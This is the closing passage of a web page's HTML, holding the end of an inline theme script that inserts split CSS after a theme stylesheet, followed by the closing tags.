						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>